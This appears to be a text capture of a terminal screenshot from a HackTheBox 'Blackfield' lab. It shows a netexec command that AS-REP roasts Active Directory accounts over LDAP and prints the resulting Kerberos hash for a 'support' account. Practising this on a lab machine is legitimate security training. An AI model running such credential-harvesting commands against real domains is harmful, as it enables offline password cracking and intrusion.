 ⌥⌘1
Rajs-MacBook-Pro 🧛 2 ● 1 zsh
❯
❯
❯
❯ nxc ldap 10.10.10.192 -u users.txt -p '' --asreproast output.txt
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
LDAP 10.10.10.192 445 DC01 $krb5asrep$23$support@BLACKFIELD.LOCAL:d2aaec565894da1757e2f904815227fa$a6703dfb60029408445b7bea5533b62
b94aa1857bfec0e5e7f8bde1a9526413ad846e7761dcceb15adde2b01a5373bbdf1ed6a71c7bcee781871bfb04a2991e85a66c03c6677efa3482e0e26d7478e2909b85534568e146124c512e090
ba3bb0e25448497339ddf415d38a9572630e7d3166ee40502746124cada2342c732fd946e1aa711b606baf2b0b1d495c9297d175dc167b3185d0b1b1e33dac6f6cb3daa22cbf7a0320ec5accef9
8ad7035767e42efc195f0a05820bcc65878d5a6d2e0ffd97f34501483fc58d673df09e28cd5d8cad53440a2a31aebff779f4d2720d0e74b961610cc0f0fe447c495e02128af0ff2236e
~/HTB/Blackfield took 1m 25s base at 02:10:57 AM
❯
🧛 2 ♠ ♡ ♣ ♦ 1 zsh ↗ ↓ 16% 02:13 Thu 08 Feb raj Rajs-MacBook-Pro
Other